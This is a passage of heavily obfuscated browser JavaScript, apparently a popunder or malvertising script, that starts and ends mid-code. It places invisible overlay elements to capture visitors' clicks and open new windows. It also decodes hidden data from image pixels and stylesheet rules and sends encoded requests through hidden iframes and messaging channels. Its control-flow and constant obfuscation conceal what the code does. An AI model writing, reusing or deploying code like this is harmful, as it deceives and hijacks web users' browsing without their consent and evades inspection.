r[$.ae]=i[c],r[$.Gc]=i[$.Gc],function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gc]?$.z:c,r[$.ae]=i[c];break;case $.z:var t=n&&n[$.DH]&&n[$.DH].id,e=n&&n[$.DH]&&n[$.DH][$.Hy];break;}}};break;case $.z:var i=r[$.Dv][$.aF](a)[$.Jg](function(n){return!a[$.It](n);}),c=$.z;break;}}},t.Xn=function(n){for($._n=$.z;$._n<$.Bc;$._n+=$.BJ){switch($._n){case $.BJ:t[$.af]=n,o[$.F](t);break;case $.z:var t=new Event(u.un);break;}}},t.Fn=function(e,n){return Array[$.Bn](null,$.$($.Gc,n))[$.Jc](function(n,t){return($.z,r.tn)(e,t);})[$.Jj]($.ei);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DD=$.z;$._DD<$.FF;$._DD+=$.BJ){switch($._DD){case $.Bm:function u(){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bm=$.z;$._Bm<$.Bc;$._Bm+=$.BJ){switch($._Bm){case $.BJ:r[$.A]=e&&e[$.dd][$.A];break;case $.z:var e=[][$.co][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Im];break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:$.Bw!=typeof window&&(r[$.Jm]=window,void $.z!==window[$.ak]&&(r[$.bf]=window[$.ak])),$.Bw!=typeof document&&(r[$.Im]=document),$.Bw!=typeof navigator&&(r[$.Ic]=navigator),u(),r[$.Ds]=function(){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.Jy][$.n](t),t[$.Js]!==n[$.Jy]?!$.BJ:(t[$.Js][$.ay](t),r[$.Jm]=window[$.Jk],r[$.Im]=r[$.Jm][$.o],u(),!$.z);break;case $.z:var n=window[$.Jk][$.o],t=n[$.A]($.Ck);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jk])return null;break;}}},r[$.Dt]=function(){try{return r[$.Im][$.a][$.Js]!==r[$.Im][$.Jy]&&(r[$.df]=r[$.Im][$.a][$.Js],r[$.df][$.l][$.p]&&$.HE!==r[$.df][$.l][$.p]||(r[$.df][$.l][$.p]=$.ey),!$.z);}catch(n){return!$.BJ;}},t[$.Bp]=r;break;case $.Bc:var r=$.$();break;case $.z:$.Bv;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Fg;$._a+=$.BJ){switch($._a){case $.FF:u[$.l][$.Gf]=o,u[$.l][$.Gg]=i;break;case $.Bc:t.Gn=$.Hd,t.Jn=$.HI,t.Yn=$.He,t.Zn=[$.IE,$.IF,$.IG,$.IH,$.II,$.IJ],t.$n=$.Hf,t.Kn=$.w;break;case $.Bm:var r=t.Qn=$.Ia,u=t.Wn=document[$.A](r),o=t.Vn=$.Iu,i=t.nt=$.Iv;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t.tt=$.Hg,t.et=[$.Ia,$.Ib,$.HD,$.Ic,$.Hx],t.rt=[$.Id,$.Ie,$.If],t.ut=$.Hh,t.ot=$.Hi,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hj,t.ft=$.Hk,t.st=$.Hl,t.dt=$.Hm;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bm;$._F+=$.BJ){switch($._F){case $.Bc:t.lt=$.Hn,t.vt=$.Cb,t.wt=$.Ho,t.mt=$.Hp,t.ht=$.Hq,t.Nn=$.Hr,t.pt=$.Hs;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._g=$.z;$._g<$.FF;$._g+=$.BJ){switch($._g){case $.Bm:var i=window[$.Ga]||o[$.Bp];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t[$.Bp]=i;break;case $.Bc:var r,u=e($.Fh),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t){for($._Bl=$.z;$._Bl<$.Bx;$._Bl+=$.BJ){switch($._Bl){case $.Bm:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jf)()||($.z,eval)($.bI);}catch(n){$.dg==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.FF;$._Cx+=$.BJ){switch($._Cx){case $.Bm:function p(n){return($.z,u.wn)()?null:(($.z,s[$.Dh])($.cc),($.z,u.pn)(),c.g===w.gn&&($.z,o.yt)()&&($.z,o._t)(($.z,r.B)()),window[i.H]=d.Bn,($.z,v[$.Bp])(c.g,n)[$.bE](function(){($.z,m._n)([c.e,c.a],($.z,r.N)()),c.g===w.gn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fi),o=e($.Fj),i=e($.Bm),c=e($.z),a=h(e($.Ig)),f=e($.Fg),s=e($.Bc),d=e($.Fk),l=e($.Fl),v=h(e($.Ih)),w=e($.FJ),m=e($.FI);break;case $.Bx:($.z,u.dn)(),window[c.I]=p,window[c.P]=p,setTimeout(p,i.z),($.z,l.Xn)(f.rn),($.z,a[$.Bp])();break;case $.Bc:function h(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._m=$.z;$._m<$.Fg;$._m+=$.BJ){switch($._m){case $.FF:a[$.Dv]=($.z,o.Fn)(i.k,s),f[$.Dv]=i.A,window[$.B]($.GI,($.z,o.Ln)(a,r.rn,u.J)),window[$.B]($.GI,($.z,o.Ln)(f,r.rn,$.BJ));break;case $.Bc:var r=e($.Fg),u=e($.Bm),o=e($.Fl),i=e($.z),c=t.D=$.$(),a=t[$.Gb]=$.$(),f=t[$.Du]=$.$();break;case $.Bm:c[$.Dv]=i.S,window[$.B]($.GI,($.z,o.Ln)(c,r.rn,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Du]=t[$.Gb]=t.D=void $.z;break;case $.Bx:var s=c[$.Gc]*u.J;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Bx;$._Db+=$.BJ){switch($._Db){case $.Bm:function s(n,t){try{for($._Bc=$.z;$._Bc<$.Bc;$._Bc+=$.BJ){switch($._Bc){case $.BJ:return n[$.Jb](e)+i;break;case $.z:var e=n[$.Jg](function(n){return-$.BJ<n[$.Jb](t);})[$.cH]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.in=function(n){for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:return $.BJ;break;case $.z:{for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:if(o[$.It](n))return $.Bc;break;case $.z:if(u[$.It](n))return $.Bm;break;}}}break;}}},t.cn=function(n){return s(c,n);},t.an=function(n){return s(a,n[$.bA]());},t.sn=function(n){return s(f,n);},t.fn=function(n){return n[$.aF]($.Il)[$.Ba]($.BJ)[$.Jg](function(n){return n;})[$.cH]()[$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]()[$.aF]($.BC)[$.dG](function(n,t){return n+($.z,r[$.Dj])(t);},$.z)%$.Fg+$.BJ;};break;case $.Bc:var r=e($.FF),u=new S($.Fm,$.Bd),o=new S($.Fn,$.Bd),i=$.Bc,c=[[$.Dw],[$.Dx,$.Dy,$.Dz],[$.EA,$.EB],[$.EC,$.ED,$.EE],[$.EF,$.EG]],a=[[$.EH],[-$.FA],[-$.FB],[-$.FC,-$.FD],[$.EI,$.Dz,-$.EH,-$.FE]],f=[[$.EJ],[$.Ea],[$.Eb],[$.Ec],[$.Ed]];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._BE=$.z;$._BE<$.Bm;$._BE+=$.BJ){switch($._BE){case $.Bc:var r,u=e($.Fo),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n,t,e){for($._x=$.z;$._x<$.Bx;$._x+=$.BJ){switch($._x){case $.Bm:return o[$.Bp][$.Im][$.c][$.ay](r),u;break;case $.BJ:r[$.l][$.q]=$.x,r[$.l][$.r]=$.x,r[$.l][$.t]=$.z,r[$.h]=$.m,o[$.Bp][$.Im][$.c][$.n](r);break;case $.Bc:var u=r[$.v][$.al][$.BI](o[$.Bp][$.Jm],n,t,e);break;case $.z:var r=o[$.Bp][$.Im][$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ft;$._DF+=$.BJ){switch($._DF){case $.FJ:function M(n){for($._o=$.z;$._o<$.Bm;$._o+=$.BJ){switch($._o){case $.Bc:t.nn(function(){w=t;});break;case $.BJ:var t=($.z,l.W)(n);break;case $.z:($.z,o._n)([d.e,d.a],($.z,i.N)());break;}}}break;case $.Bx:function p(){for($._Cq=$.z;$._Cq<$.Bm;$._Cq+=$.BJ){switch($._Cq){case $.Bc:v=n[$.Jc](function(n){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return i[$.p]=f.Kn,i[$.Jk]=e+$.cA,i[$.aA]=r+$.cA,i[$.q]=u+$.cA,i[$.r]=o+$.cA,_(i);break;case $.z:var t=($.z,a[$.Dl])(n),e=t[$.Jk],r=t[$.aA],u=t[$.bb],o=t[$.bc],i=$.$();break;}}}),h=setTimeout(p,f.Gn);break;case $.BJ:var n=($.z,a[$.Dm])(f.Yn)[$.Jg](function(n){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!f.Zn[$.dr](function(n){return[t,e][$.Jj](f.$n)===n;});break;case $.z:var t=n[$.bb],e=n[$.bc];break;}}});break;case $.z:y();break;}}}break;case $.Fi:function b(n,t){for($._l=$.z;$._l<$.Bc;$._l+=$.BJ){switch($._l){case $.BJ:return Math[$.Ii](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bm:var v=[],w=void $.z,m=void $.z,h=void $.z;break;case $.FI:function g(n){return n[b($.z,n[$.Gc])];}break;case $.FF:function y(){v=v[$.Jg](function(n){return n[$.Js]&&n[$.Js][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fp),c=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),a=e($.Fi),f=e($.Fq),s=e($.Fr),d=e($.z),o=e($.FI),i=e($.BJ),l=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.gt=p,t.Mt=y,t.jt=_,t.Ot=M,t._t=function(o){for($._DC=$.z;$._DC<$.Bx;$._DC+=$.BJ){switch($._DC){case $.Bm:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.dx]&&($.z,a[$.Do])(n[$.dx])||(n[$.cf](),n[$.cg](),y(),document[$.c]&&document[$.c][$.n](i[$.bp])));},window[$.B](f.ut,m,f.it),i[$.Hj][$.B](f.ot,function(n){for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:($.z,s.St)(),n[$.cf](),n[$.cg](),n[$.ch](),w&&w()?M(o):($.z,c[$.Bp])(t,e,r,u,!$.z),i[$.bp][$.dB]();break;case $.z:var t=$.BC+i[$.Hj][$.cE],e=d._&&d._[$.eG]&&d._[$.eG][$.ek],r=d._&&d._[$.eG]&&d._[$.eG][$.el],u=d._&&d._[$.eG]&&d._[$.eG][$.em];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&p();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fg;$._BA+=$.BJ){switch($._BA){case $.FF:return i[$.bp]=r,i[$.Hj]=o,i;break;case $.Bc:var o=r[$.J]($.Bk)[$.z];break;case $.Bm:o[$.bo]=f.tt,o[$.l][$.p]=$.ca,o[$.l][$.Gf]=b($.cr,$.cs),o[$.l][$.q]=b($.dD,$.dE)+$.cq,o[$.l][$.r]=b($.dD,$.dE)+$.cq,o[$.l][$.Jk]=b($.z,$.Bx)+$.cA,o[$.l][$.cC]=b($.z,$.Bx)+$.cA,o[$.l][$.aA]=b($.z,$.Bx)+$.cA,o[$.l][$.cD]=b($.z,$.Bx)+$.cA;break;case $.BJ:r[$.bd]=u;break;case $.Bx:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.cI,n);break;}}}(o);break;case $.z:var n=new Date()[$.ax]();break;}}},t.bt=function(){m&&window[$.C](f.ut,m,f.it);},t.yt=function(){return void $.z===m;};break;case $.Fg:function _(t){for($._BJ=$.z;$._BJ<$.Bc;$._BJ+=$.BJ){switch($._BJ){case $.BJ:return Object[$.Jd](t)[$.k](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.Wn[$.aI](f.ct);break;}}}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._CH=$.z;$._CH<$.Bm;$._CH+=$.BJ){switch($._CH){case $.Bc:var r,u=e($.Fs),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(t,n,e,r,u){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return setTimeout(function(){for($._Bj=$.z;$._Bj<$.Bm;$._Bj+=$.BJ){switch($._Bj){case $.Bc:if(u)try{c[$.bs]=null;}catch(n){}break;case $.BJ:try{c[$.o][$.br]=t;}catch(n){window[$.al](t,i);}break;case $.z:try{if(c[$.bC])throw new Error();}catch(n){return;}break;}}},n||$.am),c;break;case $.z:var o=e||($.z,a[$.Bp])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.al](o,i);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bx;$._Cd+=$.BJ){switch($._Cd){case $.Bm:var o=$.CC,f=new S($.Fu,$.Bd),s=new S($.Fv,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(i){for($._CF=$.z;$._CF<$.Bx;$._CF+=$.BJ){switch($._CF){case $.Bm:return r||u||o;break;case $.BJ:t[$.Ju](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.aj](),r=t[$.aj](),u=e[$.q]*e[$.r],o=r[$.q]*r[$.r];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jg](function(n){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dt])[$.Jj]($.ce),e=f[$.It](n.id),r=f[$.It](n[$.h]),u=f[$.It](t);break;}}}),r=$.z<e[$.Gc]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gc]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bp])(window[$.br][$.cE]),n=document[$.E]($.bB),t=[][$.Ba][$.BI](n)[$.Jg](function(n){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bp])(n[$.h]),e=t[$.dz]()===c[$.dz](),r=-$.BJ<n[$.h][$.Jb]($.eb),u=e||!i,o=s[$.It](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.Ft),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EA=$.z;$._EA<$.Fi;$._EA+=$.BJ){switch($._EA){case $.FF:function d(){for($._u=$.z;$._u<$.Bc;$._u+=$.BJ){switch($._u){case $.BJ:return[parseInt(e,$.Ft)||new Date()[$.ax](),parseInt(r,$.Ft)||$.z,parseInt(u,$.Ft)||$.z];break;case $.z:var n=(x[o.U]||$.BC)[$.aF](o.L),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}}break;case $.Bc:var c=function(n,t){for($._Dw=$.z;$._Dw<$.Bm;$._Dw+=$.BJ){switch($._Dw){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Ds=$.z;$._Ds<$.Bm;$._Ds+=$.BJ){switch($._Ds){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Tt=function(){for($._Bf=$.z;$._Bf<$.FF;$._Bf+=$.BJ){switch($._Bf){case $.Bm:if(o&&i)return!$.z;break;case $.BJ:if(e+f<new Date()[$.ax]())return l(new Date()[$.ax](),$.z,$.z),$.z<a.v;break;case $.Bx:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+s<new Date()[$.ax]();break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._j=$.z;$._j<$.Bc;$._j+=$.BJ){switch($._j){case $.BJ:l(e,new Date()[$.ax](),r+$.BJ);break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function l(n,t,e){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:x[o.U]=r;break;case $.z:var r=[n,t,e][$.Jj](o.L);break;}}}break;case $.Bx:var r=e($.Fw),o=e($.Bm),a=e($.z),f=a.w*r.At,s=a.h*r.xt;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bm;$._G+=$.BJ){switch($._G){case $.Bc:t.xt=$.Ht,t.At=$.Hu;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dn=$.z;$._Dn<$.FF;$._Dn+=$.BJ){switch($._Dn){case $.Bm:function o(n){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:o!==v&&o!==w||(t===m?(s[$.bh]=h,s[$.dH]=l.g,s[$.bl]=l.e,s[$.dI]=l.a):t!==p||!i||a&&!f||(s[$.bh]=y,s[$.bj]=i,($.z,d.Bn)(e,c,u,r)[$.bE](function(n){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:t[$.bh]=b,t[$.bg]=e,t[$.bj]=i,t[$.DH]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eH](function(n){for($._Df=$.z;$._Df<$.Bc;$._Df+=$.BJ){switch($._Df){case $.BJ:t[$.bh]=_,t[$.bg]=e,t[$.bj]=i,t[$.DF]=n&&n[$.GI],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bh]&&g(o,s));break;case $.z:var e=n&&n[$.DH]&&n[$.DH][$.bg],t=n&&n[$.DH]&&n[$.DH][$.bh],r=n&&n[$.DH]&&n[$.DH][$.c],u=n&&n[$.DH]&&n[$.DH][$.bi],o=n&&n[$.DH]&&n[$.DH][$.Ik],i=n&&n[$.DH]&&n[$.DH][$.bj],c=n&&n[$.DH]&&n[$.DH][$.bk],a=n&&n[$.DH]&&n[$.DH][$.bl],f=a===l.e||a===l.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:window[$.B]($.GI,o);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.GI,o),(u=new BroadcastChannel(w))[$.B]($.GI,o);}catch(n){}break;}}};break;case $.Bx:function g(n,t){for($._q=$.z;$._q<$.Bc;$._q+=$.BJ){switch($._q){case $.BJ:window[$.Ij](t,$.Je);break;case $.z:switch(t[$.Ik]=n){case w:u[$.Ij](t);break;case v:default:r[$.Ij](t);}break;}}}break;case $.Bc:var d=e($.Fk),l=e($.z),v=$.CD,w=$.CE,m=$.CF,h=$.CG,p=$.CH,y=$.CI,_=$.CJ,b=$.Ca,r=void $.z,u=void $.z;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.Fi;$._EF+=$.BJ){switch($._EF){case $.FF:function _(n){return m(g(n)[$.aF]($.BC)[$.Jc](function(n){return $.cq+($.Gt+n[$.an]($.z)[$.BD]($.Fx))[$.Ba](-$.Bc);})[$.Jj]($.BC));}break;case $.Bc:var h=$.Ez==typeof Symbol&&$.Ji==typeof Symbol[$.Ja]?function(n){return typeof n;}:function(n){return n&&$.Ez==typeof Symbol&&n[$.eq]===Symbol&&n!==Symbol[$.Bg]?$.Ji:typeof n;};break;case $.Bm:t.Cn=function(n,i){return new f[$.Bp](function(r,u){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:o[$.cE]=n,o[$.bo]=p.ft,o[$.bh]=p.dt,o[$.cF]=p.st,document[$.Jy][$.cd](o,document[$.Jy][$.dm]),o[$.by]=function(){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:var t,e;break;case $.z:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:o[$.Js][$.ay](o),i===y.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.cE],((e=Array[$.Bg][$.Ba][$.BI](document[$.er])[$.Jg](function(n){return n[$.cE]===t;})[$.aH]()[$.fD])[$.z][$.fE][$.fF]($.fI)?e[$.z][$.l][$.fb]:e[$.Bc][$.l][$.fb])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.GJ]=function(){o[$.Js][$.ay](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,l){return new f[$.Bp](function(s,n){for($._EE=$.z;$._EE<$.Bc;$._EE+=$.BJ){switch($._EE){case $.BJ:d[$.cF]=$.cb,d[$.h]=t,d[$.by]=function(){for($._Dz=$.z;$._Dz<$.Fi;$._Dz+=$.BJ){switch($._Dz){case $.FF:var a=btoa(o[$.Jj]($.BC)[$.ea]($.z,u)),f=l===y.ht?b(a):_(a);break;case $.Bc:var t=n[$.dp]($.dv);break;case $.Bm:t[$.db](d,$.z,$.z);break;case $.BJ:n[$.q]=d[$.q],n[$.r]=d[$.r];break;case $.Fg:return s(f);break;case $.Bx:for(var e=t[$.dq]($.z,$.z,d[$.q],d[$.r]),r=e[$.DH],u=r[$.Ba]($.z,$.Fl)[$.Jg](function(n,t){return(t+$.BJ)%$.Bx;})[$.ex]()[$.dG](function(n,t,e){return n+t*Math[$.eI]($.fC,e);},$.z),o=[],i=$.Fl;i<r[$.Gc];i++)if((i+$.BJ)%$.Bx){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:(l===y.ht||$.fe<=c)&&o[$.Jz](String[$.Dk](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.du);break;}}},d[$.GJ]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.zn=function(u,o){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:return new f[$.Bp](function(t,e){for($._Dk=$.z;$._Dk<$.Bc;$._Dk+=$.BJ){switch($._Dk){case $.BJ:if(r[$.al](c,u),r[$.bk]=i,r[$.bx]=!$.z,r[$.bv](y.lt,btoa(encodeURI(o))),r[$.by]=function(){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:n[$.de]=r[$.de],n[$.Ca]=i===y.mt?JSON[$.ed](r[$.Ca]):r[$.Ca],$.z<=[$.dh,$.di][$.Jb](r[$.de])?t(n):e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));break;case $.z:var n=$.$();break;}}},r[$.GJ]=function(){e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));},c===y.pt){for($._Dh=$.z;$._Dh<$.Bc;$._Dh+=$.BJ){switch($._Dh){case $.BJ:r[$.bv](y.vt,y.wt),r[$.cp](n);break;case $.z:var n=$.dg===(void $.z===a?$.Bw:h(a))?JSON[$.ed](a):a;break;}}}else r[$.cp]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,c=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,a=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}},t.Hn=function(t,l){for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:return new f[$.Bp](function(o,i){for($._Dm=$.z;$._Dm<$.Bm;$._Dm+=$.BJ){switch($._Dm){case $.Bc:window[$.B]($.GI,n),a[$.h]=t,document[$.c][$.n](a),s=setTimeout(d,p.Jn);break;case $.BJ:function n(n){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:if(t===c)if(null===n[$.DH][t]){for($._Cy=$.z;$._Cy<$.Bc;$._Cy+=$.BJ){switch($._Cy){case $.BJ:e[t]=$.$($.eg,$.eh,$.bg,btoa(encodeURI(l)),$.bi,w,$.c,$.dg===(void $.z===m?$.Bw:h(m))?JSON[$.ed](m):m),w===y.pt&&(e[t][$.ev]=JSON[$.ed]($.$($.Cb,y.wt))),a[$.v][$.Ij](e,$.Je);break;case $.z:var e=$.$();break;}}}else{for($._Di=$.z;$._Di<$.Bm;$._Di+=$.BJ){switch($._Di){case $.Bc:r[$.de]=u[$.fJ],r[$.Ca]=v===y.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dh,$.di][$.Jb](r[$.de])?o(r):i(new Error($.eA+r[$.de]+$.ej+l));break;case $.BJ:var r=$.$(),u=JSON[$.fG](g(n[$.DH][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jd](n[$.DH])[$.aH]();break;}}}break;case $.z:var c=($.z,u.Z)(t),a=($.z,u.$)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Js][$.ay](a),window[$.C]($.GI,n),f||i(new Error($.ds));}catch(n){}};break;}}});break;case $.z:var v=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,w=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,m=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function b(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return new Uint8Array(t)[$.Jc](function(n,t){return e[$.an](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gc]);break;}}}break;case $.Bx:var r,p=e($.Fq),y=e($.Fb),u=e($.Bx),o=e($.Fx),f=(r=o)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Ea=$.z;$._Ea<$.FF;$._Ea+=$.BJ){switch($._Ea){case $.Bm:function i(t){return v(function(n){n(t);});}break;case $.BJ:function v(a,f){return(f=function e(r,u,o,i,c,n){for($._EG=$.z;$._EG<$.Bx;$._EG+=$.BJ){switch($._EG){case $.Bm:function t(t){return function(n){c&&(c=$.z,e(l,t,n));};}break;case $.BJ:if(o&&l(s,o)|l(d,o))try{c=o[$.bE];}catch(n){u=$.z,o=n;}break;case $.Bc:if(l(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return l(s,e=u?e:n)?v(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gc];)c=i[n++],l(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=l)return v(function(n,t){i[$.Jz]($.$($.Hx,this,$.ep,n,$.Hv,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bE,function(n,t){return f(n,t);},$.eH,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.Bx:(n[$.BE]=v)[$.be]=i,v[$.ag]=function(e){return v(function(n,t){t(e);});},v[$.ah]=function(n){return 